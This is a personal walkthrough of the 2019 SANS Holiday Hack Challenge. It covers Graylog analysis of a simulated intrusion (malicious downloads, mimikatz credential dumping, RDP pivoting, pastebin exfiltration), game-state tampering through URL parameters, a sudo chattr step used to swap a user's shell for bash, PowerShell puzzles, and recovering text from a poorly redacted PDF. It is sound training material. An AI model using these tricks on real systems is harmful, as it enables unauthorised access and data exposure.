2019 SANS Holiday Hack Challenge write-up
For the past couple of years, SANS has spoilt us with an excellent annual “Holiday hack challenge”. This is mostly for fun, even though the people who formulate a write-up have a chance to win one of the prizes offered by SANS.
I’ve tried my luck at the Holiday Hack Challenge in the past few years, but I didn’t take the time to work on the write-up. So this is my first attempt!
A few notes before we start:
- I’m not a native English speaker, so please forgive any grammatical mistake in this write-up.
- I’m a developer, so I’ll use scripts whenever I can to perform repetitive tasks on my behalf. I’ll use Python 3 as a scripting language, unless I absolutely need a library/tool which is not available in Python.
- I’m not trying to solve this challenge as fast as I can (and, as far as I know, there’s no prize for the fastest submission). Instead, I might here and there take a detour and explore things I did not know about, as I stumble upon them.
Let’s get going!
- The elves
- Main objectives
- Unredact Threatening Document
- Windows Log Analysis: Evaluate Attack Outcome
- Windows Log Analysis: Determine Attacker Technique
- Network Log Analysis: Determine Compromised System
- Splunk
- Get Access To The Steam Tunnels
- Bypassing the Frido Sleigh CAPTEHA
- Retrieve Scraps of Paper from Server
- Recover Cleartext Document
- Open the Sleigh Shop Door
- Filter Out Poisoned Sources of Weather Data
The elves
Similarily to the previous editions, the elves faces some relatively easy issues. If we manage to help them, they’ll throw us some pretty useful hints for the main objectives. So let’s solve their problem first!
Bushy Evergreen
In the lobby, Bushy is stuck in an opened ed session.
A quick look at ed documentation lets us know that q is the command we’re looking for.
Tangle Coalbox
After getting into the courtyard and heading east, we meet Tangle who needs to guess the keypad’s 4-digits code. Tangle knows that one digit of the code is repeated twice, and that the code is a prime number. We can also clearly see, on the keypad itself, that the digits 1, 3 and 7 have been used way more than the other ones.
That should be enough to limit the number of possibilities. The Python script below will iterate through all the 4-digits code containing 1, 3 and 7 (one of them being repeated once), and will only keep the ones which are prime. We’ll use a super simple prime detection algorithm; that’s not the most efficient one, but that will definitely be quick enough in our case.
from math import sqrt
from itertools import permutations

def is_prime(n):
    for i in range(2,int(sqrt(n))+1):
        if (n % i) == 0:
            return False
    return True

digits = [ [1,1,3,7], [1,3,3,7], [1,3,7,7] ]

results = set()
for unordered_digits in digits:
    for ordered_digits in permutations(unordered_digits):
        code = int("".join([str(x) for x in ordered_digits]))
        if is_prime(code):
            results.add(code)

print("Codes:" + str(results))
# Output: Codes:set([3137, 3371, 1373, 7331, 1733])
There are only 5 possible codes, so we can definitely try them one by one, and observe that 7331 is the code. This unlocks the dorm’s room; let’s go inside.
Pepper Minstix
Pepper needs some help to go through the logs collected in Graylog and fill the incident report. Let’s log into Graylog, select the stream containing “All messages”, and start looking at the incident report form.
Minty CandyCane reported some weird activity on his computer after he clicked on a link in Firefox for a cookie recipe and downloaded a file. What is the full-path + filename of the first malicious file downloaded by Minty?
Let’s search for “cookie* Downloads”, as we expected the malicious file downloaded by Minty to be located in the Downloads folder of Minty’s home directory. The oldest event we see is this event, which confirms that Minty launched C:\Users\minty\Downloads\cookie_recipe.exe.s
The malicious file downloaded and executed by Minty gave the attacker remote access to his machine. What was the ip:port the malicious file connected to first?
Thanks to the first log we found, we can follow the activity of this malicious process. By using the query ParentProcessImage:C\:\\Users\\minty\\Downloads\\cookie_recipe.exe OR ProcessImage:C\:\\Users\\minty\\Downloads\\cookie_recipe.exe, we stumble upon this event which shows that the malicious executable file connected to 192.168.247.175:4444.
What was the first command executed by the attacker?
We can still keep the query used for the previous question, and see what happened after the malicious file connected to 192.168.247.175:4444 (which is most probably a command & control server). The next event shows that the first command used by the attacker was simply whoami.
What is the one-word service name the attacker used to escalate privileges?
If we keep following the stream of events that was revealed by the query used two questions ago, we can see that the malware downloaded a file called cookie_recipe2.exe, then uses webexservice to run it with escalated privileges.
What is the file-path + filename of the binary ran by the attacker to dump credentials?
So now, we want to follow what cookie_recipe2.exe did. Let’s update our query, and use ParentProcessImage:C\:\\Users\\minty\\Downloads\\cookie_recipe2.exe OR ProcessImage:C\:\\Users\\minty\\Downloads\\cookie_recipe2.exe instead. After interrogating the C&C server, we can see that this new malicious file downloaded four files:
- First, it downloaded a file called
mimikatz.exeand saved it asC:\cookie.exe - Then, it downloaded a file called
mimikatz.dlland saved it asC:\mimikatz.dll - Then, it downloaded a file called
mimilove.exeand saved it asC:\cookielove.exe - Finally, it downloaded a file called
mimidrv.sysand saved it asC:\mimidrv.sys
A few seconds spent on Google show that mimikatz is a tool that can be used to extract things such a password hashes from memory. So we’re probably on the right track!
Then the attacker tries to execute C:\mimikatz.exe (as shown in this event), forgetting that he hid it under an obfuscated name (that was funny :)). And finally, the attacker uses C:\cookie.exe to dump the credentials (as shown in this event).
The attacker pivoted to another workstation using credentials gained from Minty’s computer. Which account name was used to pivot to another machine?
The last command executed by cookie_recipe2.exe is an ipconfig, at 05:47:04. Let’s try to see if we see some other activity from the C&C server after that date. We can “zoom” on the 5 minutes surrounding this event at 05:47:04, use the C&C server IP address as an additional filter, and see what happened during this timeframe.
We can see multiple failed NTLM login attempts coming from the attacker’s IP, as well as a successful login, using alabaster’s credentials.
What is the time ( HH:MM:SS ) the attacker makes a Remote Desktop connection to another machine?
Let’s now search for the RDP connections from the attacker’s IP, on the default port 3389, using the query DestinationPort:3389 AND SourceIp:"192.168.247.175". We get 4 results; but none of the corresponding timestamps is the correct response. And indeed, these are the timestamps when a connection is opened (on port 3389); we are asked to find the moment when the attacker managed to log in using that connection.
A little bit of research shows that, after a successful RDP login attempt, we should see a log containing an EventID 4624 (“An account was successfully logged on.”), with a Logon Type 10 (“Terminal Service/Remote Desktop”). So let’s try to display these events, with the query EventID:4624 AND LogonType:10. Bingo! We only fetched one event, at 06:04:28, and we can even see that the connection was established from the attacker’s IP (thanks to the field SourceNetworkAddress). The session seems to last until 06:08:32.
The attacker navigates the file system of a third host using their Remote Desktop Connection to the second host. What is the SourceHostName,DestinationHostname,LogonType of this connection?
Let’s zoom (5 minutes) around the connection event we found just before, and select only the logs which have a DestinationHostname. On the left-hand side, we can click on “DestinationPort > Quick values” to see the most commonly targetted ports (from this host, and during the selected timeframe). We can see port 445, which can be used by SMB servers. That might be the protocol used by the attacker to browse other hosts: using the query source:"elfu\-res\-wks2" AND gl2_source_input:"5defd222adbe1d0012fab8ca" AND _exists_:DestinationHostname AND DestinationPort:445, we can indeed see an unusually high traffic towards that port during the selected timeframe, which seems to stop when the attacker’s RDP session ends. The traffic either goes to the local host (elfu-res-wks2), or to a new host elfu-res-wks3
Let’s check if there’s any login attempt from alabaster to elfu-res-wks3 during this timeframe… Bingo!: this is a 4624 event, with:
- SourceHostName: ELFU-RES-WKS2 (we know that the attacker was connected on this host with Alabaster’s credentials at that time, so it adds up)
- DestinationHostname: elfu-res-wks3
- LogonType: 3 (“Network”, according to Microsoft’s doc)
What is the full-path + filename of the secret research document after being transferred from the third host to the second host?
We don’t see much of what the attacker does on elfu-res-wks3. However, we can come back to the logs of the second host, and check what the attacker did after connecting to the third host (between 06:07:22 and 06:08:32).
We quickly spot an event containing the name and full path of the secret file, after it has been transferred from the third host: C:\Users\alabaster\Desktop\super_secret_elfu_research.pdf.
What is the IPv4 address (as found in logs) the secret research document was exfiltrated to?
Now that we have the file name, we can use it as a search criteria, in order to find the command that was used to exfiltrate it. We’ll see in this event that it was sent to pastebin.com. Then zooming around this event (not more than a few seconds), we finally find this event which logs out established outgoing connection to pastebin, with the IP of the remote server: 104.22.3.84.
Incident report completed!
Minty Candycane
The previous puzzle was actually way longer than the average elf puzzle. Let’s chill a little bit and play the game next to Minty, in easy mode.
At first glance, it seems that we’re given some resources (money, reindeers, food, etc.), and that our goal will be to reach Kringlecon, which is 8000 miles(?) away. If we press “Go” a few times, we’ll get closer to Kringlecon, but our resources will also start to vanish. Everytime we press “Go”, we can see that the url at the top of our screen is updated, to something like that:
hhc://trail.hhc/trail/?difficulty=0&distance=317&money=5000&pace=0&curmonth=7&curday=4&reindeer=2&runners=2&ammo=96&meds=20&food=376&name0=Emmanuel&health0=100&cond0=0&causeofdeath0=&deathday0=0&deathmonth0=0&name1=Vlad&health1=100&cond1=0&causeofdeath1=&deathday1=0&deathmonth1=0&name2=Michael&health2=100&cond2=0&causeofdeath2=&deathday2=0&deathmonth2=0&name3=John&health3=100&cond3=2&causeofdeath3=&deathday3=0&deathmonth3=0
Interesting. The current state of the game seems to be encoded directly in the URL. What happens if we update the value of parameter distance to 7999 (instead of 317) ? We’re now 1 mile away from Kringlecon, and our resources are still exactly the same. We just need to press “Go” one last time to pass the finish line and complete the game.
Kent Tinseltooth
For now, we’re done with the dorm. Going out and heading north, we enter into the students union building and meet Kent, who’s struggling with iptables. He wants to configure his firewall rules as follow;
- Set the default policies to DROP for the INPUT, FORWARD, and OUTPUT chains.
- Create a rule to ACCEPT all connections that are ESTABLISHED,RELATED on the INPUT and the OUTPUT chains.
- Create a rule to ACCEPT only remote source IP address 172.19.0.225 to access the local SSH server (on port 22).
- Create a rule to ACCEPT any source IP to the local TCP services on ports 21 and 80.
- Create a rule to ACCEPT all OUTPUT traffic with a destination TCP port of 80.
- Create a rule applied to the INPUT chain to ACCEPT all traffic from the lo interface.
iptables syntax is pretty straightforward, and there’s no trick here. The five first rules can be directly adapted from the rules given in the hint, but for the last one, we’ll need the option -i which is not mentioned there:
# Set the default policies to DROP for the INPUT, FORWARD, and OUTPUT chains.
sudo iptables -P INPUT DROP
sudo iptables -P FORWARD DROP
sudo iptables -P OUTPUT DROP

# Create a rule to ACCEPT all connections that are ESTABLISHED,RELATED on the INPUT and the OUTPUT chains.
sudo iptables -A INPUT -m conntrack --ctstate ESTABLISHED,RELATED -j ACCEPT
sudo iptables -A OUTPUT -m conntrack --ctstate ESTABLISHED,RELATED -j ACCEPT

# Create a rule to ACCEPT only remote source IP address 172.19.0.225 to access the local SSH server (on port 22).
sudo iptables -A INPUT -p tcp --dport 22 -s 172.19.0.225 -j ACCEPT

# Create a rule to ACCEPT any source IP to the local TCP services on ports 21 and 80.
sudo iptables -A INPUT -p tcp --dport 21 -j ACCEPT
sudo iptables -A INPUT -p tcp --dport 80 -j ACCEPT

# Create a rule to ACCEPT all OUTPUT traffic with a destination TCP port of 80.
sudo iptables -A OUTPUT -p tcp --dport 80 -j ACCEPT

# Create a rule applied to the INPUT chain to ACCEPT all traffic from the lo interface.
sudo iptables -A INPUT -i lo -j ACCEPT
It can take a few seconds for the game to detect that the firewalling rules are ok.
SugarPlum Mary
Let’s now get out of the building, and head east to the Hermey Hall. Right in front of us stands SugarPlum Mary, who just wants to list the files in her home directory.
Someone played a trick on her, and running ls just outputs:
This isn’t the ls you’re looking for
So which ls is actually used here?
$ which ls
/usr/local/bin/ls
A quick look at the filesystem hierachy tells us that something as essential as ls should be in /bin.
And indeed, /bin/ls is there and correctly lists the files in our friend’s home directory.
Alabaster Snowball
Let’s now go into the Speaker UNpreparedness Room, where we meet Alabaster. This elf wants to log in (using his completely secure login and password), and land into in a Bash shell. As you probably guessed, the natural way (su alabaster_snowball) will not exactly work (but you should definitely try first).
As mentioned in the hints, the user’s shell is determined by the contents of /etc/passwd:
$ cat /etc/passwd | grep alabaster_snowball
alabaster_snowball:x:1001:1001::/home/alabaster_snowball:/bin/nsh
/bin/nsh does not look like a legit shell. Let’s have a first look at it:
$ ls -larth /bin/nsh
-rwxrwxrwx 1 root root 74K Dec 11 17:40 /bin/nsh
Oh wow! Free for all! Let’s just replace it with /bin/bash then:
$ cp /bin/bash /bin/nsh
cp: cannot create regular file '/bin/nsh': Operation not permitted
That’s not what I expected. Please note that the error message is not Permission denied: this is not a permission issue. A little bit of Googling shows that this error message comes up when one tries to remove/alter an immutable file.
We can turn an immutable file into a mutable file, but it requires root permissions though. But fortunately, running sudo -l shows that our current user can run chattr as root!
$ sudo chattr -i /bin/nsh
$ cp /bin/bash /bin/nsh
$ su alabaster_snowball
Password:
Loading, please wait......


You did it! Congratulations!
Holy Evergeen
We’re done with the Speaker UNpreparedness Room; let’s get out, and step into the Netwars room. Here we’re greeted by Holly Evergreen, who is unable to find his way to the exam solutions stored in Mongo.
Let’s try to connect to the database server:
$ mongo
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27017
2019-12-20T21:42:53.525+0000 W NETWORK  [thread1] Failed to connect to 127.0.0.1:27017, in(checkin
g socket for error after poll), reason: Connection refused
2019-12-20T21:42:53.525+0000 E QUERY    [thread1] Error: couldn't connect to server 127.0.0.1:2701
7, connection attempt failed :
connect@src/mongo/shell/mongo.js:251:13
@(connect):1:6
exception: connect failed
So mongod is either not running on this machine, or not listening on the default port 27017. We can try to find the listening port of mongod using netstat, but we’ll need to be root for that… Let’s see what we can do:
$ sudo -l
User elf may run the following commands on f12e9b6f53e3:
    (mongo) NOPASSWD: /usr/bin/mongod --quiet --fork --port 12121 --bind_ip 127.0.0.1
        --logpath\=/tmp/mongo.log
    (root) SETENV: NOPASSWD: /usr/bin/python /updater.py
Funny: we can see here the port used by mongod :) Let’s connect to the database server which listens on port 12121, using the command: mongo localhost:12121
For those familiar with SQL and not familiar with Mongo, Mongo provides a “mapping chart” that can help to translate Mongo concepts into their SQL counterpart.
> db
test
> show collections
redherring
> db.redherring.find()
{ "_id" : "This is not the database you're looking for." }
> show dbs
admin   0.000GB
config  0.000GB
elfu    0.000GB
local   0.000GB
test    0.000GB
> use elfu
switched to db elfu
> show collections
bait
chum
line
metadata
solution
system.js
tackle
tincan
> db.solution.find()
{ "_id" : "You did good! Just run the command between the stars: ** db.loadServerScripts();displaySolution(); **" }
The first database we landed in (test) does not contain much, so we switch to the more promising elfu database, and see an appealing collection named solution. It contains only one document, which gives us the key of this enigma. Running this last command db.loadServerScripts();displaySolution(); in the mongo shell will unlock the solution!
Sparkle Redberry
Only one to go! Let’s get out of the Netwars room, and enter the laboratory. Sparkle Redberry is waiting near the computer-piloted laser, with the hardest elf challenge (in my opinion). Looking at the number of people standing in the room at the time I’m writing this, I believe I’m not the only one who struggled with this one.

Note: I was a bit reluctant to code using PowerShell at first. But this challenge is actually not trivial, and I don’t think one can complete it by adapting PowerShell one-liners found on Stackoverflow. Hence I learned a bit of PowerShell for this, and I’m glad I did: the language is consistent, well documented, and often feels way cleaner than the shell script I usually write on Unix.
Let’s start! As advised in the welcome message, let’s have a look at the laser-controlling API description:
(Invoke-WebRequest -Uri http://localhost:1225/).RawContent
...
----------------------------------------------------
Christmas Cheer Laser Project Web API
----------------------------------------------------
Turn the laser on/off:
GET http://localhost:1225/api/on
GET http://localhost:1225/api/off

Check the current Mega-Jollies of laser output
GET http://localhost:1225/api/output

Change the lense refraction value (1.0 - 2.0):
GET http://localhost:1225/api/refraction?val=1.0

Change laser temperature in degrees Celsius:
GET http://localhost:1225/api/temperature?val=-10

Change the mirror angle value (0 - 359):
GET http://localhost:1225/api/angle?val=45.1

Change gaseous elements mixture:
POST http://localhost:1225/api/gas
POST BODY EXAMPLE (gas mixture percentages):
O=5&H=5&He=5&N=5&Ne=20&Ar=10&Xe=10&F=20&Kr=10&Rn=10
There are 4 parameters that can be set using the API, and we need to find the optimal value for each and every one of them in order to get an output of more than 5 Mega-Jollies!
Mirror angle value
The riddle starts with the file /home/callingcard.txt, as hinted in the message displayed when we log in:
PS /home/elf> Get-Content /home/callingcard.txt
What's become of your dear laser?
Fa la la la la, la la la la
Seems you can't now seem to raise her!
Fa la la la la, la la la la
Could commands hold riddles in hist'ry?
Fa la la la la, la la la la
Nay! You'll ever suffer myst'ry!
Fa la la la la, la la la la
History… Indeed, it’s always good to look at the command history to start a scavenging hunt! In PowerShell, we’ll do that using the cmdlet Get-History
PS /home/elf> Get-History

  Id CommandLine
  -- -----------
   1 Get-Help -Name Get-Process
   2 Get-Help -Name Get-*
   3 Set-ExecutionPolicy Unrestricted
   4 Get-Service | ConvertTo-HTML -Property Name, Status > C:\services.htm
   5 Get-Service | Export-CSV c:\service.csv
   6 Get-Service | Select-Object Name, Status | Export-CSV c:\service.csv
   7 (Invoke-WebRequest http://127.0.0.1:1225/api/angle?val=65.5).RawContent
   8 Get-EventLog -Log "Application"
   9 I have many name=value variables that I share to applications system wide. At a command I w…
  10 (Invoke-WebRequest -Uri http://localhost:1225/).RawContent
  11 Get-Content /home/callingcard.txt
There we go! We can see that someone has set the mirror angle value using the Web API (command 7) to 65.5 degrees.
Lense refraction
We also notice a weird command 9. Let’s have a deeper look into this one:
PS /home/elf> ( Get-History -Id 9 ).CommandLine
I have many name=value variables that I share to applications system wide. At a command I will rev
eal my secrets once you Get my Child Items.
This description reminds me of environment variables. These are certainly available in PowerShell too, right …? Yep, there are! Let’s list them:
PS /home/elf> Set-Location Env:
PS Env:/> Get-ChildItem

Name                           Value
----                           -----
_                              /bin/su
DOTNET_SYSTEM_GLOBALIZATION_I… false
HOME                           /home/elf
HOSTNAME                       02ecb3c03407
LANG                           en_US.UTF-8
LC_ALL                         en_US.UTF-8
LOGNAME                        elf
MAIL                           /var/mail/elf
PATH                           /opt/microsoft/powershell/6:/usr/local/sbin:/usr/local/bin:/usr/s…
PSModuleAnalysisCachePath      /var/cache/microsoft/powershell/PSModuleAnalysisCache/ModuleAnaly…
PSModulePath                   /home/elf/.local/share/powershell/Modules:/usr/local/share/powers…
PWD                            /home/elf
RESOURCE_ID                    a5aaabcd-2574-4b9b-bbf4-cf2927201e5e
riddle                         Squeezed and compressed I am hidden away. Expand me from my priso…
SHELL                          /home/elf/elf
SHLVL                          1
TERM                           xterm
USER                           elf
USERDOMAIN                     laserterminal
userdomain                     laserterminal
USERNAME                       elf
username                       elf
The variable named riddle smells like a hint. Its content is:
Squeezed and compressed I am hidden away. Expand me from my prison and I will show you the way. Recurse through all /etc and Sort on my LastWriteTime to reveal im the newest of all.
No need to be smart here: let’s get the most recently updated file in /etc. This can be done by:
- Listing all the files in
/etc(and its subfolders): this can be done using the cmdletGet-ChildItemwith the option-Recurse - Sort them by last edition date: this can be done using the cmdlet
Sort-Object - And only keeping the last one: this can be done using
Select-Objectwith the option-Limit
> Get-ChildItem -Path /etc -Recurse | Sort-Object LastWriteTime | Select-Object -Last 1

    Directory: /etc/apt

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
--r---          12/20/19 11:20 PM        5662902 archive
This tells us that the last edited file in /etc is /etc/apt/archive. Based on its name, it’s an archive, which adds up with the previous hint. Let’s try to see what inside! The cmdlet Expand-Archive allows us to uncompress it:
PS /home/elf> Expand-Archive -LiteralPath /etc/apt/archive -DestinationPath /home/elf
PS /home/elf> Get-ChildItem ./refraction/

    Directory: /home/elf/refraction
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
------           11/7/19 11:57 AM            134 riddle
------           11/5/19  2:26 PM        5724384 runme.elf
The file runme.elf is a binary file; looking at its first bytes, it looks like a x86-64 ELF file:
PS /home/elf> Get-Content ./refraction/runme.elf | format-hex | Select-Object -First 1


                       00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000000000000000   7F 45 4C 46 02 01 01 00 00 00 00 00 00 00 00 00  ELF............
00000000000000000010   02 00 3E 00 01 00 00 00 75 1A 40 00 00 00 00 00  ..>.....u.@.....
...
It’s not possible to execute the file as it is though. Trying to do so will yield a very obscure error. I actually spent quite some time here, until I realized that chmod was the only binary I could use in /bin. So I tried to make runme.elf executable using chmod, and it worked!
> ./runme.elf
Program 'runme.elf' failed to run: No such file or directoryAt line:1 char:1
+ ./runme.elf
+ ~~~~~~~~~~~.
At line:1 char:1
+ ./runme.elf
+ ~~~~~~~~~~~
+ CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed

> chmod +x ./runme.elf
> ./runme.elf
refraction?val=1.867
And here is our second parameter! The lense refraction must be set to 1.867.
Temperature
When we un-compressed the archive in the step above, we not only obtained the ELF file, but also a riddle:
Very shallow am I in the depths of your elf home. You can find my entity by using my md5 identity:
25520151A320B5B0D21561F92C8F6224
We can brute-force our way in, by looking at every file in the folder /home/elf/depths (recursively), computing its MD5 digest, and comparing it with the given value. Here’s a PowerShell script to do that:
> $files = Get-ChildItem -Path ./depths/ -Recurse
> foreach ($file in $files) {
        if ((Get-Item $file) -is [System.IO.DirectoryInfo]) {
            continue;
        }
        $hash = (Get-FileHash $file -Algorithm MD5 -ErrorAction SilentlyContinue)
        if (!($hash -eq $null) -and ($hash.Hash.Contains("25520151A320B5B0D21561F92C8F6224"))) {
            echo "$file"
        }
    };
/home/elf/depths/produce/thhy5hll.txt

> Get-Content /home/elf/depths/produce/thhy5hll.txt
temperature?val=-33.5
I am one of many thousand similar txt's contained within the deepest of /home/elf/depths. Finding
me will give you the most strength but doing so will require Piping all the FullName's to Sort Len
gth.
We got the third parameter: the temperature must be set to -33.5.
Gas composition
It will take several steps to reveal the value of the fourth and last parameter. Let’s start from the hint that was given together with the temperature value:
I am one of many thousand similar txt’s contained within the deepest of /home/elf/depths. Finding me will give you the most strength but doing so will require Piping all the FullName’s to Sort Length.
We want to find the deepest files in ./depth: we can do that by:
- Looping over all the files in
./depth - For each file, compute a new field called
Depth, which is the length of its attributeFullName. This can be done using Select-Object. - Then sort the files by Depth, and keeps the 2 deepest file (just in case there’s an ex-aequo).
Translated into PowerShell:
Get-ChildItem -Path ./depths -Recurse | Select-Object FullName, @{Name = 'Depth'; Expression = {$_.FullName.Length}} | sort Depth | Select-Object -Last 2 | Format-List -Property *
    FullName : /home/elf/depths/larger/cloud/behavior/beauty/enemy/produce/age/chair/unknown/
               escape/vote/long/writer/behind/ahead/thin/occasionally/explore/tape/wherever/p
               ractical/therefore/cool/plate/ice/play/truth/potatoes/beauty/fourth/careful/da
               wn/adult/either/burn/end/accurate/rubbed/cake/main/she/threw/eager/trip/to/soo
               n/think/fall/is/greatest/become/accident/labor/sail/dropped/cjfuro1d.txt
    Depth    : 384

    FullName : /home/elf/depths/larger/cloud/behavior/beauty/enemy/produce/age/chair/unknown/
               escape/vote/long/writer/behind/ahead/thin/occasionally/explore/tape/wherever/p
               ractical/therefore/cool/plate/ice/play/truth/potatoes/beauty/fourth/careful/da
               wn/adult/either/burn/end/accurate/rubbed/cake/main/she/threw/eager/trip/to/soo
               n/think/fall/is/greatest/become/accident/labor/sail/dropped/fox/0jhj5xz6.txt
    Depth    : 388
Here is our file! But we’re not there yet: the file contains another riddle.
Get-Content /home/elf/depths/.../fox/0jhj5xz6.txt
Get process information to include Username identification. Stop Process to show me you're skilled and in this order they must be killed:

bushy
alabaster
minty
holly

Do this for me and then you /shall/see
(Please note that the content of the file will actually change for each and every attempt)
We need to kill the process belonging to the users listed above in the correct order. Nothing complicated here, as Get-Process (with the option -IncludeUserName) will let us list the ongoing processes and the users who started them. Once the process are killed, the file /shall/see becomes readable:
Get-Process -IncludeUserName

     WS(M)   CPU(s)      Id UserName                       ProcessName
     -----   ------      -- --------                       -----------
     28.73     1.74       6 root                           CheerLaserServi
    214.16    30.30      31 elf                            elf
      3.52     0.02       1 root                           init
      0.75     0.00      25 bushy                          sleep
      0.78     0.00      26 alabaster                      sleep
      0.83     0.00      27 minty                          sleep
      0.73     0.00      29 holly                          sleep
      3.25     0.00      30 root                           su

Stop-Process 25
Stop-Process 26
Stop-Process 27
Stop-Process 29
Get-Content /shall/see
Get the .xml children of /etc - an event log to be found. Group all .Id's and the last thing will be in the Properties of the lonely unique event Id.
Another riddle?! Don’t worry, that’s the last one. Following the hint, let’s look for an XML file in /etc:
Get-ChildItem -Path /etc -Recurse -Include *xml -ErrorAction SilentlyContinue/etc/systemd/system/timers.target.wants/EventLog.xml: this looks like an event log file, which corroborates the hint. Great! After looking at the file structure, we can see that each event has a property that looks like: <I32 N="Id">X</I32>, where X is an integer. Let’s find the “lonely unique event Id”:
Get-Content /etc/systemd/system/timers.target.wants/EventLog.xml | Select-String 'N="Id"' | group | Select-Object -Property Count,Name

Count Name
----- ----
    1       <I32 N="Id">1</I32>
   39       <I32 N="Id">2</I32>
  179       <I32 N="Id">3</I32>
    2       <I32 N="Id">4</I32>
  905       <I32 N="Id">5</I32>
   98       <I32 N="Id">6</I32>
As expected, there is one Id (
[xml]$data = Get-Content /etc/systemd/system/timers.target.wants/EventLog.xml
foreach ($event in $data.Objs.Obj) {
    foreach ($i32prop in $event.Props.I32) {
        if (($i32prop.N -eq "Id") -and ($i32prop.InnerText -eq "1")) {
            echo $event.InnerXml
        }
    }
}
By carefully inspecting the result, we finally find the holy grail: the optimal gas composure!
<Obj RefId="18016">
   <TNRef RefId="1806" />
   <ToString>System.Diagnostics.Eventing.Reader.EventProperty</ToString>
   <Props>
      <S N="Value">C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c "`$correct_gases_postbody = @{`n    O=6`n    H=7`n    He=3`n    N=4`n    Ne=22`n    Ar=11`n    Xe=10`n    F=20`n    Kr=8`n    Rn=9`n}`n"</S>
   </Props>
</Obj>
Finally, we can assemble the jigsaw puzzle:
(Invoke-WebRequest -Uri http://127.0.0.1:1225/api/angle?val=65.5).RawContent
(Invoke-WebRequest -Uri http://localhost:1225/api/refraction?val=1.867).RawContent
(Invoke-WebRequest -Uri http://localhost:1225/api/temperature?val=-33.5).RawContent

$correct_gases_postbody = @{
    O=6
    H=7
    He=3
    N=4
    Ne=22
    Ar=11
    Xe=10
    F=20
    Kr=8
    Rn=9
    }
(Invoke-WebRequest -Uri http://localhost:1225/api/gas -Method Post -Form $correct_gases_postbody).RawContent

(Invoke-WebRequest -Uri http://localhost:1225/api/output).RawContent
#Only 3.38 Mega-Jollies of Laser Output Reached! What ?!
#Please don't tell me that we need to restart the system...
(Invoke-WebRequest -Uri http://localhost:1225/api/off).RawContent
(Invoke-WebRequest -Uri http://localhost:1225/api/on).RawContent
(Invoke-WebRequest -Uri http://localhost:1225/api/output).RawContent
#There we go! 6.72 Mega-Jollies.
Wow, that was a lot for an elf puzzle! We’re now all warmed up for the main objectives.
Main objectives
You can click on your badge and go in the “Objectives” to get, at any time, a recap of your objectives. For (almost) each challenge, we’ll be able to use some hints given by the elves we helped.
Contrary to the elves challenges, you’ll need from now to work on your computer, and to install various open-source tools in order to quickly crack the problems. I usually don’t want to do that on my computer (as I’ll typically not need any of these tools in the foreseeable future), so I set up a Fedora virtual machine and worked exclusively inside this VM.
Unredact Threatening Document
Let’s go out of the crowded laboratory and breath some fresh air in the courtyard. In the noth-east corner of the courtyard, we find something that looks like a blackmail addressed to the university staff.
Someone wanted to hide most of the blackmail’s content, by hiding it with a “Confidential” sticker. This is yet another example of a frequent mistake: instead of removing the information, the person just added a sticker on top of it, hoping to hide it. This means that the secret information is somehow still present in the file.
There are probably hundreds of ways to retrieve it. I opened the document in Chrome’s builtin PDF viewer, and realized that the text was selectable!

A simple copy-paste from Chrome to my favourite text editor revealed the letter:
Date: February 28, 2019
To the Administration, Faculty, and Staff of Elf University 17 Christmas Tree Lane North Pole
From: A Concerned and Aggrieved Character
Subject: DEMAND: Spread Holiday Cheer to Other Holidays and Mythical Characters… OR ELSE!
Attention All Elf University Personnel,
It remains a constant source of frustration that Elf University and the entire operation at the North Pole focuses exclusively on Mr. S. Claus and his year-end holiday spree. We URGE you to consider lending your considerable resources and expertise in providing merriment, cheer, toys, candy, and much more to other holidays year-round, as well as to other mythical characters.
For centuries, we have expressed our frustration at your lack of willingness to spread your cheer beyond the inaptly-called “Holiday Season.” There are many other perfectly fine holidays and mythical characters that need your direct support year-round.
If you do not accede to our demands, we will be forced to take matters into our own hands. We do not make this threat lightly. You have less than six months to act demonstrably.
Sincerely,
–A Concerned and Aggrieved Character
Windows Log Analysis: Evaluate Attack Outcome
We’re seeing attacks against the Elf U domain! Using the event log data, identify the user account that the attacker compromised using a password spray attack. Bushy Evergreen is hanging out in the train station and may be able to help you out.
The hints given by Bushy Evergeen suggest to look at this open-source tool called DeepBlueCLI. This tool comes in two flavours: there’s a Python version and a PowerShell version. As much as we enjoyed playing with PowerShell during the previous elf challenge, let’s use the Python version for now.
The most painful part of the set-up is actually to install libevtx, on which the Python version of DeepBlueCLI relies. I’m not quite sure what this library is doing, but it requires an insane amount of dependencies. </grumble>
After libevtx is correctly installed, we should be able to run DeepBlueCLI on our evtx file:
$ python DeepBlue.py ../Security.evtx
$
